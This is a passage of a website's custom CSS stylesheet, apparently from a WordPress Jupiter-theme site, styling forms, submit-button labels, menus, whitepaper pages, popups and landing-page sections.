body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#333333;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#ffffff; } .mk-classic-nav-bg { background-color:#ffffff; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#3d4045; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#ffffff; text-transform:uppercase; font-weight:inherit; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#ffffff; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } body { font-family:HelveticaNeue-Light, Helvetica Neue Light, Helvetica Neue, Helvetica, Arial, Lucida Grande, sans-serif } body { font-family:Open Sans } @font-face { font-family:'star'; src:url('https://www.cardinus.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://www.cardinus.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://www.cardinus.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://www.cardinus.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://www.cardinus.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://www.cardinus.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://www.cardinus.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://www.cardinus.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://www.cardinus.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://www.cardinus.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }.postid-XXXXX .tribe-events-cal-links, .postid-30299 .tribe-events-cal-links{display:none;} .form-actions #send-button .ajax-loader{display:none;} .popout-form{display:none;} .postid-24246 #wpcf7-f21595-p24246-o1 form{display:none;} .postid-30781 #wpcf7-f3007-p30781-o1 p{font-size:12px;} .postid-30781 #wpcf7-f3007-p30781-o1 .column-full{padding-top:5px;padding-bottom:5px;} .postid-30781 .popout-button{display:block!important;} .popout-header{display:none;} .popout-form .popout-header{display:block;} .popout-form.open{display:block!important;position:fixed!important;left:0;right:0;top:55%;transform:translateY(-50%);width:600px;z-index:999; margin:auto;background:white;padding:20px;box-shadow:0px 0px 2000px 2000px rgba(0,0,0,0.5);} #theme-page{z-index:unset;} .popout-close{position:absolute; top:10px; right:10px; font-size:18px; color:darkgrey;font-weight:bold;cursor:pointer;} @media screen and (max-width:600px){ .popout-form.open{ width:auto; top:0; bottom:0; transform:none; overflow-y:scroll; padding-top:40px; } .popout-close{ top:17px; font-size:30px; } } strong{display:inline;} .vc_custom_1609852766209 #text-block-6 > p{hyphens:unset;} .tribe-events-cal-links{display:none!important; pointer-events:none;} @media screen and (max-width:767px){ .page-id-24581 #fancy-title-4{font-size:36px;} .page-id-24581 h2.mk-fancy-title{font-size:24px!important;} .page-id-24581 .full-width-15 .page-section-content{padding:20px 0px 20px;} .page-id-24581 .full-width-28 .page-section-content{padding:20px 0px 20px;} .page-id-24581 .mk-text-block p span{font-size:16px!important;} } @media screen and (max-width:420px){ .page-id-24581 .vc_custom_1588850755749{margin-top:20px!important;} .page-id-24581 #fancy-title-4{font-size:28px;} .page-id-24581 h2.mk-fancy-title{font-size:22px!important;} } .page-id-9464 #vee24LiveHelpTabPanel{display:none!important;} .page-id-9464 #vee24IntegratedPanel{display:none!important;} .page-id-9464 #vee24LiveHelpTabHTML{display:none!important;} .single-post article p{margin-bottom:20px;} .single-post article p, .single-post article li{color:#000; line-height:1.5em; font-size:16px; font-weight:400;} .single-post article p strong{color:#000;} .single-post article h2{color:#000; line-height:1.5em; font-size:24px; font-weight:800;} .single-post article p a{color:#777;} #mk-accordion-79 > div > div:nth-child(2) .mk-accordion-tab{padding-left:10px;} #mk-accordion-79 > div > div:nth-child(2) .mk-accordion-tab i{margin-right:0px;} #wpcf7-f3896-p3866-o1 select{ width:100%; border-radius:3px; border-color:#ccc; } .tribe-events-read-more { padding:10px 15px; background:#f25203; color:white; border-radius:2px; margin-top:10px; display:inline-block; text-transform:uppercase; font-weight:bold; letter-spacing:1px; font-size:13px; } .tribe-events-read-more:hover { background:#ff0000; color:white; } #wpcf7-f441-p177-o1 .menu-369 select{ display:inline-block; margin:5px 0px; } .page-id-177 #fancy-title-6{ padding:40px 0.65rem 0px; } .page-id-177 #text-block-7{ padding:0px 0.65rem; } .page-id-177 #wpcf7-f441-p177-o1 span.wpcf7-list-item{margin-left:0px;} span.wpcf7-not-valid-tip{ pointer-events:none; top:26px; right:2px; } @media screen and (max-width:767px){ .page-id-22535 #page-section-2.mk-adaptive-height{height:auto!important;padding-top:10px!important;} .page-id-22613 #page-section-2.mk-adaptive-height{height:auto!important;padding-top:10px!important;} .page-id-22535 #fancy-title-6{font-size:30px;} .page-id-22613 #fancy-title-6{font-size:30px;} } .wpcf7-form .newsletter{margin-bottom:10px;} .wpcf7-form .newsletter p{font-size:100%;} .wpcf7-form .newsletter p:first-child{margin-bottom:6px!important;} .wpcf7-form .newsletter p:last-child{display:none;} .wpcf7-form .newsletter p strong{font-size:16px;} .wpcf7-form .newsletter .column-half{padding:0px; padding-right:15px;} .wpcf7-form .newsletter .column-half input{height:36px; margin-bottom:0px;} .wpcf7-form:not(.sent) .newsletter .column-half #sign-up-button:before{top:50%;bottom:0;transform:translateY(-50%);padding:0px;line-height:18px;} .wpcf7-form.sent .newsletter .column-half #sign-up-button:before{content:'Check your inbox to confirm subscription.'!important; line-height:6px;} .wpcf7-form.sent .newsletter .column-half:first-child{display:none;} @media screen and (max-width:767px){ .wpcf7-form .newsletter .column-half{padding-right:0px;} .wpcf7-form .newsletter .column-half #sign-up-button{width:100%; margin-top:10px;} .wpcf7-form .newsletter .column-half #sign-up-button .wpcf7-submit{width:100%;} .wpcf7-form .newsletter .column-half #sign-up-button .ajax-loader{position:absolute; top:10px; right:5px;} .wpcf7-form .wpcf7-display-none{padding:0px;} } #wpcf7-f21609-p21610-o1 .form-row{clear:both;} #wpcf7-f21609-p21610-o1 #annual-premium{width:100%; border-color:#ccc; border-radius:3px; color:#767676; font-weight:normal; font-size:13px;} #wpcf7-f21609-p21610-o1 .course-name, #wpcf7-f21609-p21610-o1 .totals{text-align:left;} #wpcf7-f21609-p21610-o1 .free-l .free-licences{width:50px; text-align:center;} #wpcf7-f21609-p21610-o1 .additional-l .add-licences{width:50px; text-align:center;} #wpcf7-f21609-p21610-o1 .free-total, #wpcf7-f21609-p21610-o1 .add-total{padding-right:12px; font-size:15px;} #travelers-logo{float:right; margin-bottom:20px;} #premiumList{list-style:none;font-size:125%; margin-left:0px;} #premiumList li{margin-bottom:5px} #premiumList .premLic{font-size:125%;} .LI-profile-badge{float:right;margin-left:10px;} @media screen and (max-width:600px){ .LI-profile-badge{float:none; margin:auto;display:block;text-align:center;margin-bottom:20px;} .LI-badge-container{text-align:initial;} } @media screen and (max-width:767px){ .vc_custom_1557914604596, .vc_custom_1557914615179{ margin-left:0px!important; } } body .has-mega-menu>ul.sub-menu>li.menu-item { padding:0 5px; } body .has-mega-menu>ul.sub-menu>li>ul.sub-menu li.menu-item a.menu-item-link { padding:5px; } body .main-navigation-ul li.has-mega-menu>ul.sub-menu { padding:10px 0; } body .megamenu-widgets-container .mk-fancy-title { margin-bottom:10px; } #the_tags .categories a{ margin-right:5px; } @media screen and (min-width:768px){ .wpcf7-form.invalid, .wpcf7-form.sent{ padding-top:0px; position:relative; } .wpcf7-form .wpcf7-response-output{ bottom:10px; right:10px; } } .wpcf7-form.sent .wpcf7-response-output{ display:none!important; } .wpcf7-form .submit-button{ width:fit-content; position:relative; } .wpcf7-form .wpcf7-submit{ color:transparent; padding:15px 40px; } .wpcf7-form .submit-button:before{ content:'CLICK HERE TO SEND'; color:white; position:absolute; padding:15px 40px; top:0; bottom:0; left:0; right:20px; z-index:1; letter-spacing:1px; font-size:12px; line-height:100%; font-weight:700; text-align:center; font-family:Open Sans; pointer-events:none; border-radius:2px; } .wpcf7-form #submit-button.submit-button:before{ content:'SUBMIT'; } #send-button:before{ content:'SEND'; right:unset; } #send-request-button:before{ content:'SEND REQUEST'; } #request-quote-button:before{ content:'REQUEST QUOTE'; } #download-resources-button:before{ content:'DOWNLOAD RESOURCES'; } #download-button:before{ content:'DOWNLOAD'; } #sign-up-button:before{ content:'SIGN UP'; } #travelers-button{width:380px;} #travelers-button input{width:100%;} #travelers-button:before{content:'CLICK HERE TO REGISTER YOUR LICENCES'; width:100%;} .wpcf7-form.sent .submit-button:before{ content:"Thank you, we'll be in touch shortly."!important; background:#8ccb4a; font-weight:normal; pointer-events:auto; width:460px; padding:15px; font-size:14px; } .wpcf7-form.sent #submit-button.submit-button:before{ content:"Thank you, we'll be in touch shortly."; } .wpcf7-form.sent #travelers-button.submit-button:before{ content:"Thank you, we'll be in touch shortly."; } .wpcf7-form.sent #download-button:before, .wpcf7-form.sent #download-resources-button:before{ content:'Thank you. Please check your email for your download link.'!important; width:500px; } #wpcf7-f3896-p3866-o1 .wpcf7-form.sent .submit-button:before, #wpcf7-f1551-p17918-o1 .wpcf7-form.sent .submit-button:before, #wpcf7-f9715-p9712-o1 .wpcf7-form.sent .submit-button:before, #wpcf7-f4360-p4241-o1 .wpcf7-form.sent .submit-button:before, #wpcf7-f9094-p8877-o1 .wpcf7-form.sent .submit-button:before, #wpcf7-f17521-p17515-o1 .wpcf7-form.sent .submit-button:before, #wpcf7-f17373-p17326-o1 .wpcf7-form.sent .submit-button:before, #wpcf7-f3474-p3601-o1 .wpcf7-form.sent .submit-button:before{ width:100%; bottom:unset; } #wpcf7-f3896-p3866-o1 .wpcf7-form.sent .submit-button, #wpcf7-f1551-p17918-o1 .wpcf7-form.sent .submit-button, #wpcf7-f9715-p9712-o1 .wpcf7-form.sent .submit-button, #wpcf7-f4360-p4241-o1 .wpcf7-form.sent .submit-button, #wpcf7-f9094-p8877-o1 .wpcf7-form.sent .submit-button, #wpcf7-f17521-p17515-o1 .wpcf7-form.sent .submit-button, #wpcf7-f17373-p17326-o1 .wpcf7-form.sent .submit-button, #wpcf7-f3474-p3601-o1 .wpcf7-form.sent .submit-button{ width:100%; } @media screen and (max-width:550px){ .wpcf7-form.sent .submit-button, .wpcf7-form.sent .submit-button input, #travelers-button{ width:100%!important; } .wpcf7-form.sent .submit-button:before{ width:100%!important; bottom:unset; } } .wpcf7-form .wpcf7-submit{ margin-bottom:0px; } .wpcf7-form .form-actions{ clear:both; display:inline-block; } .vc_col-sm-6 .wpcf7-form .form-actions{ display:block; } .wpcf7-form.sent .form-actions { display:inherit; } .wpcf7-form .form-actions > p{ display:none; } .wpcf7-response-output { height:auto !important; } .just-breadcrumb-true .mk-breadcrumbs-inner{ padding-top:0px !important; } p { hyphens:none; } .hp-hero-btn a span { word-wrap:normal; letter-spacing:0px; } .mk-blog-thumbnail-item .featured-image { max-height:280px } #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next { margin-left:0px; } #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next { margin-left:0px; } #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous { margin-right:0px; } .tribe-events-single-section-title { font-size:20px !important; } .prezi-container { width:550px; margin:0 auto; } .widget-sub-navigation { padding-bottom:40px; } .hp-risk-btn-left { float:left; } .hp-risk-btn-right { float:left; } @media (max-width:700px) { .prezi-container { width:100% } .hide-for-mob { display:none; } .hp-risk-title { font-size:25px !important; } } @media (max-width:767px) { .mk-page-section { padding:0 !important; } .hp-news { margin-top:20px !important; } .hp-br { display:none; } } @media (min-width:768px) and (max-width:923px) { .hp-box-title { font-size:1.1em !important } } @media (min-width:768px) and (max-width:920px) { .hp-hero-btn { padding:0px !important; } .hp-hero-btn a { max-width:none !important; padding:12px 14px !important } } @media (min-width:1005px) and (max-width:1064px) { .hp-br { display:none; } } @media (max-width:1170px) { .main-nav-side-search { margin:0 20px 0 10px } } .white-text { color:#ffffff !important; } .animated-column-desc { padding-bottom:10px; margin-bottom:0px; padding-top:0px; top:60%; } .animated-column-holder { padding-top:100px !important; } .safety_hoverbox { background-color:rgba(197, 12, 57, 0.9) !important; } .safety_hoverbox:hover { background-color:#c50c39 !important; } .property_hoverbox { background-color:rgba(242, 82, 3, 0.9) !important; } .property_hoverbox:hover { background-color:#f25203 !important; } .fleet_hoverbox { background-color:rgba(140, 203, 74, 0.9) !important; } .fleet_hoverbox:hover { background-color:#8ccb4a !important; } #mk-main-navigation { margin-top:2px !important; } .hp-left { padding-right:5px !important; } .hp-right { padding-left:5px !important; } .wpb_content_element { margin-bottom:0px !important; } .widget { margin-bottom:0px !important; } .hp-widget { margin-top:-10px; } .search-loop-meta { display:none !important; } #menu-item-176 a:hover { color:#c50c39 !important; } #menu-item-175 a:hover { color:#f25203 !important; } #menu-item-344 a:hover { color:#f25203 !important; } #menu-item-174 a:hover { color:#8ccb4a !important; } .similar-post-title { display:none; } .page-introduce-title { font-weight:bold !important; } .menu-header-item { font-size:14px; text-align:left; color:#444444; font-weight:700; padding-top:0px; padding-bottom:0px; text-transform:uppercase; letter-spacing:0px; } #responsive-form { max-width:100% ; margin:0 auto; width:100%; } .form-row { width:100%; } .column-half, .column-full { float:left; position:relative; padding:0.65rem; width:100%; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box } .clearfix:after { content:""; display:table; clear:both; } @media only screen and (min-width:48em) { .column-half { width:50%; } } .wpcf7 input[type="text"], .wpcf7 input[type="email"], .wpcf7 textarea { width:100%; padding:8px; border:1px solid #ccc; border-radius:3px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box } .wpcf7 input[type="text"]:focus { background:#fff; } .wpcf7-submit { background:#f25203; color:#fff; text-transform:uppercase; border:none; padding:15px 40px; cursor:pointer; margin-right:0px; } .wpcf7-submit:hover { background:#ff0000; } span.wpcf7-not-valid-tip { text-shadow:none; font-size:12px; color:#fff; background:#ff0000; padding:5px; } div.wpcf7-validation-errors { text-shadow:none; border:transparent; background:#f9cd00; padding:5px; color:#9C6533; text-align:center; margin:0; font-size:12px; } div.wpcf7-mail-sent-ok { text-align:center; text-shadow:none; padding:5px; font-size:12px; background:#59a80f; border-color:#59a80f; color:#fff; margin:0; } .wpcf7-textarea { width:100% !important; } .mk-accordion-tab { font-size:20px !important; text-transform:uppercase; font-weight:400 !important; text-align:center; } .mfp-content { height:90%; } .pending-review { display:none; } .sub-menu-safety-header { padding:8px 14px; background-color:rgba(188, 47, 66, 0.9); margin:0 4px; border-radius:3px; color:#fff; font-weight:600; font-size:1.1em } .sub-menu-property-header { padding:8px 14px; background-color:#f25203; margin:0 4px; border-radius:3px; color:#fff; font-weight:600; font-size:1.1em } .sub-menu-fleet-header { padding:8px 14px; background-color:#8ccb4a; margin:0 4px; border-radius:3px; color:#fff; font-weight:600; font-size:1.1em } .sub-menu-header-text { margin-bottom:0px; color:#fff; } .img-shrink img { width:initial !important; } .mk-header-tagline { float:right; margin:0 0 0 20px } .mk-header-tagline p { margin-bottom:0; } .mk-header-tagline img { position:relative; top:6px } .mk-header-social ul { margin:3px 0 0; } @media screen and (max-width:780px) { .mk-header-tagline { margin:0 0 10px 5px !important; } } @media screen and (min-width:960px) { .mk-blog-single { margin:0 10%; } } .mk-image .mk-image-inner img { width:auto !important; } .testimonial_group .full-testimonial { padding:0 !important; } .review-box { max-height:400px; overflow:scroll !important; border-left:1px solid; } .rr_title { font-size:20px !important; } .rr_review_name { text-align:left !important; font-style:normal !important; font-weight:bold; padding:10px 0 20px !important; color:#222 } #snippet-box { width:100% !important; margin-top:1.2em !important; } .snippet-label { text-align:left !important; padding:0.4em 0.8em !important; } .drop_cap { display:none; } .case-study-btn { margin-top:5px; } .case-study-menu { margin:0px; } .snippet-markup { margin-top:0px !important; margin-bottom:0px !important; text-align:center; } div.snippet-title { letter-spacing:0px; text-transform:initial; font-size:20px; color:#bc2f42; font-style:inherit; font-weight:inherit; padding-top:0px; padding-bottom:18px; padding-left:0 !important } .snippet-label { display:none; width:18% !important; font-size:16px !important; font-weight:normal !important; padding-left:0 !important } .snippet-data { font-size:20px !important; font-weight:normal !important; padding-left:0px !important; color:#222; margin-bottom:10px } .product-name { font-size:17px !important; } .rating-value { display:none; } .star-img img { margin:0 2px; } .case-study-title { letter-spacing:0px; text-transform:uppercase; font-size:20px !important; color:#bc2f42 !important; text-align:center; font-style:inherit; font-weight:inherit; padding-top:0px; padding-bottom:18px; } .wpcf7-response-output { border:none !important; } .lazy-load, .lazy-element, .hidden, .submit-success, .w3eden a.btn.btn-secondary.btn-sm { display:none; } .wpcf7-recaptcha {margin-bottom:15px;} .wpcf7-form p {clear:both;} #the_tags{font-size:10px;text-transform:uppercase;font-weight:700;line-height:initial;} #the_tags a{color:#929999;transition:all .15s ease-in-out;} #the_tags a:hover{color:#f25203;} .master-holder .category-whitepaper strong{color:inherit;} .master-holder .category-whitepaper a{color:#777;} .master-holder .category-whitepaper a:hover{text-decoration:underline;} .master-holder .category-whitepaper p, .master-holder .category-whitepaper ul, .master-holder .category-whitepaper li{color:#404040;} .master-holder .category-whitepaper li{margin-bottom:6px; font-size:16px;} .master-holder .category-whitepaper ul ul{list-style-type:circle;} .master-holder .category-whitepaper ol ol{list-style-type:lower-roman;} .master-holder .category-whitepaper ul ul ul{list-style-type:square;} .master-holder .category-whitepaper ul ul ul ul{list-style-type:disc;} .master-holder .category-whitepaper ul ul ul ul ul{list-style-type:circle;} .master-holder .category-whitepaper ul li ul{ margin-top:6px; } .master-holder .category-whitepaper .mk-text-block > ul > li{ position:relative; } .master-holder .category-whitepaper .mk-text-block > ul > li:before { // content:''; background-image:url('/wp-content/uploads/2021/01/tick_mark.png'); background-size:20px; width:20px; height:20px; font-weight:bold; color:#222; position:absolute; left:0px; top:3px; } .master-holder .category-whitepaper h1{ font-weight:bold; } .category-whitepaper #contact_button{ clear:right; width:100%; max-width:300px; background-color:#108fbb!important; opacity:1!important; } .category-whitepaper #contact_button span{ font-size:18px!important; padding:10px 16px!important; border:none!important; } .category-whitepaper #contact_button:hover{ background-color:#0a0000!important; } .category-whitepaper .single-social-section, .category-whitepaper #the_tags{display:none;} .wpb_row.vc_row.vc_row-fluid.mk-fullwidth-true.progressbar{ overflow:visible!important; } .admin-bar .progress-container{ top:350px; } .progress-container { position:fixed; left:30px; width:2px; height:auto; background:#ccc; top:322px; z-index:999; transition:all 0.5s linear; } .a-sticky+#theme-page .progress-container { top:50%; transform:translateY(-50%); } .progress-bar { height:0%; background:#222; width:2px; top:0; position:absolute; max-height:100%; transition:height 0.2s linear; } #progress_anchors{ display:block; position:relative; top:0; bottom:0; width:220px; } div#progress_anchors:before { content:''; display:block; position:absolute; top:-15px; bottom:-15px; left:-15px; right:0px; background:rgba(255,255,255,0.4); z-index:1; } span.progAnchor{ display:block; padding-left:15px; position:relative; cursor:pointer; margin-bottom:15px; z-index:2; } span.progAnchor{ font-weight:600; color:#222; } span.progAnchor.active{ font-weight:700; } span.progAnchor:before{ content:''; width:20px; height:20px; position:absolute; top:50%; transform:translateY(-50%); left:-9px; background:#ccc; transition:background 0.4s linear; } span#anchor_1.progAnchor{ top:-10px!important; margin-bottom:5px; } span#anchor_1.progAnchor strong{ font-weight:700; } span.progAnchor.active:before, span#anchor_1.progAnchor:before{ background:#222; } #progress_anchors span.progAnchor:last-child{ top:unset; bottom:-10px; margin-bottom:0px; } #progress_anchors span.progAnchor:nth-last-child(2){ margin-bottom:5px; } #handbook_contents{ background-size:cover; background-position:center; background-repeat:no-repeat; margin-right:0px; padding:40px 100px; margin-bottom:30px; } .mk-button-container.anchor_button{ display:block; width:100%; max-width:300px; margin:20px auto!important; } .mk-button-container.anchor_button a{ color:white!important; width:100%; padding:15px; } .mk-button-container.anchor_button a:hover{ text-decoration:none!important; } #handbook_contents h1{ margin-bottom:30px; } #handbook_contents h1 strong{ color:white; } #handbook_contents .wpb_column div:not(:first-child){ width:50%; float:left; } #handbook_contents .progAnchor{ background:#108fbb; padding:8px 15px; width:220px; text-align:center; border-radius:3px; color:white; display:block; margin:auto; } #handbook_contents .progAnchor:nth-child(3){ background:#673d7e; } #handbook_contents .progAnchor:nth-child(5){ background:#bb105d; } #handbook_contents .progAnchor:nth-child(7){ background:#545455; } #handbook_contents .progAnchor:before{ display:none; } #wpcf7-f18047-p18140-o1 form{display:none;} .floating-popout-button{ position:fixed; right:-53px; bottom:20%; transform:translateY(-50%) rotate(90deg); margin:0px!important; padding:0px 10px; } .floating-popout-button span{ font-size:18px!important; line-height:2!important; padding:0px!important; } @media screen and (max-width:1410px){ div#progress_anchors:before {display:none;} span.progAnchor{ width:1px; height:23px; float:left; clear:both; } span.progAnchor{ background:rgba(255,255,255,0); transition:background 0.3s linear; } span.progAnchor:hover{ background:rgba(255,255,255,1); } #handbook_contents span.progAnchor{ float:none; height:auto; } span.progAnchor{ font-size:0px; } span.progAnchor:hover{ width:auto; font-size:100%; } } @media screen and (max-width:1112px){ .admin-bar .progress-container, .progress-container{top:20%;} } @media screen and (max-width:960px){ .admin-bar .progress-container, .progress-container{left:15px;} .category-whitepaper{padding:0px 30px;} #theme-page .mk-page-section div[id^="box-"] .box-holder{padding:0px 15px;} } @media screen and (max-width:767px){ .progress-container{display:none;} .category-whitepaper h1{ text-align:center; } #mk-button-10{margin-bottom:0px!important;} #theme-page .floating-popout-button{display:none!important;} #handbook_contents{padding:40px 10px;} .category-whitepaper .mk-text-block img{ float:none; display:block; margin:auto; } .category-whitepaper #contact_button{ float:none!important; display:block!important; margin:auto!important; } } @media screen and (max-width:600px){ #handbook_contents .wpb_column div:not(:first-child){ width:100%; float:none; } } @media screen and (max-width:400px){ #handbook_contents span.progAnchor{ width:auto; } } #theme-page #mk-page-id-43662.theme-page-wrapper{margin-top:0px;} #theme-page #mk-page-id-43662.theme-page-wrapper .theme-content{padding-top:0px!important;} #mk-page-id-43662 .mk-single-content{margin-top:0px;} .single-post .mk-single-content ul{ margin-bottom:1em; margin-left:1.5em; list-style-type:disc; } .mk-blog-single ol{ list-style-type:decimal; margin-bottom:1em; margin-left:2.35em; list-style-position:outside; } #mega-menu-wrap-primary-menu{ display:inline-block; position:unset; } #mega-menu-wrap-primary-menu #mega-menu-primary-menu, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu.mega-menu-item{ position:unset; } #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu.mega-menu-item > .mega-menu-link{ } .header-style-1.a-sticky #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu.mega-menu-item > .mega-menu-link{ height:60px; line-height:60px; } #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{ border:solid 1px rgba(122, 125, 119, 0); border-right:none; } #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link{ border-color:rgb(122, 125, 119); background:white; color:#000; } #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu{ padding:20px 15px 30px; } #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu{ padding:5px 0px 0px; } .mega-menu-item .custom-html-widget p{ font-size:14px; color:#444; } .mega-menu-item .custom-html-widget p b{ font-size:14px; color:#444; } #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{ text-decoration:underline!important; font-size:13px; } @media only screen and (max-width:768px){ #mega-menu-wrap-primary-menu, #mega-menu-wrap-primary-menu .mega-menu-toggle + #mega-menu-primary-menu { display:block!important; } #mega-menu-wrap-primary-menu .mega-menu-toggle{ display:none; } #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu.mega-menu-item > .mega-menu-link { height:40px; line-height:40px; } #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link{ font-weight:bold; font-size:13px; } #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{ font-size:13px; border-bottom:solid 1px rgba(55,55,55,0.3)!important; } #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu{ padding:0px; } #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu{ padding:10px; background:#efefef; border-bottom:solid 1px #ddd!important; } #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link{ border-color:rgba(255,255,255,0); background:rgba(255,255,255,0); } #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link{ border-bottom:solid 1px #ddd!important; } #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after{ font-size:22px; font-weight:bold; } #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after{ color:#000; } #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after{ font-size:16px; font-weight:normal; } #mega-menu-wrap-primary-menu #mega-menu-primary-menu li#mega-menu-item-18238 > a.mega-menu-link{ display:none; } #mega-menu-wrap-primary-menu #mega-menu-primary-menu li#mega-menu-item-18238 > ul.mega-sub-menu{ display:block; visibility:visible; } } .popmake .popmake-content h2{font-size:24px;} .popmake .popmake-content p{color:white;} .popmake .popmake-content p a{font-weight:bold; color:white;} .popmake .popmake-content p.policy{font-size:12px;} .popmake .popmake-content p:last-of-type{margin-bottom:0px;} .popmake .popmake-content .wpcf7-submit{width:100%; font-size:16px; text-transform:none; background:#545455; color:white!important;} .popmake .popmake-content .wpcf7-submit:hover{background:#252525;} .popmake .popmake-content input.wpcf7-tel{ width:100%; padding:8px; border:1px solid #ccc; border-radius:3px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; cursor:text; } .popmake .popmake-content .wpcf7-spinner{position:absolute; bottom:10px; right:10px;} .wpcf7-spinner{position:absolute;} .landingpage-header, .landingpage-carousel, .landingpage-key-one, .landingpage-key-two, .landingpage-benefits, .landingpage-cta, .landingpage-form { font-family:Inter!important; } .landingpage-header h1, .landingpage-header h1 strong { color:#343840; font-weight:700; } .landingpage-header .headerButton:first-child { padding-right:10px; } .landingpage-header .headerButton:last-child { padding-left:10px; } .landingpage-header .mk-button-container .mk-button, .landingpage-header .su-button { border-radius:4px!important; background-color:#9DBD1D!important; } .landingpage-header .mk-button-container .mk-button span, .landingpage-header .su-button span { color:#FFF; text-shadow:none; font-size:16px!important; line-height:1.66em!important; padding:9px 30px!important; } .landingpage-header img { border-radius:30px 30px 100px; } .landingpage-header .headerText { position:unset; } .landingpage-header .headerText > div{ position:absolute; top:50%; transform:translateY(-50%); width:40%; z-index:2; left:0; padding:50px; background:#f0f0eb; border-radius:12px; } .landingpage-carousel h2 span strong { color:#99cc00; } .landingpage-key-one .mk-box-icon-2, .landingpage-key-two .mk-box-icon-2 { display:grid; grid-auto-columns:auto; grid-auto-rows:max-content; grid-column-gap:0px; grid-row-gap:0px; } .landingpage-key-one .mk-box-icon-2 .mk-box-icon-2-icon, .landingpage-key-two .mk-box-icon-2 .mk-box-icon-2-icon { grid-area:1 / 1 / 3 / 2; background:#9dbd1d!important; border-radius:8px; margin-right:20px !important;margin-right:20px !important; } .landingpage-key-one .mk-box-icon-2 .mk-box-icon-2-icon svg, .landingpage-key-two .mk-box-icon-2 .mk-box-icon-2-icon svg { height:28px!important; width:auto!important; color:#FFF; } .landingpage-key-one .mk-box-icon-2 .mk-box-icon-2-title, .landingpage-key-two .mk-box-icon-2 .mk-box-icon-2-title { grid-area:1 / 2 / 2 / 3; text-align:left; color:#343840; font-weight:700!important; } .landingpage-key-one .mk-box-icon-2 .mk-box-icon-2-content, .landingpage-key-two .mk-box-icon-2 .mk-box-icon-2-content { grid-area:2 / 2 / 3 / 3; text-align:left; } .landingpage-benefits .mk-box-icon-2 .mk-box-icon-2-image { line-height:50px; height:54px; width:54px!important; } .landingpage-benefits .mk-box-icon-2 .mk-box-icon-2-image, .landingpage-benefits 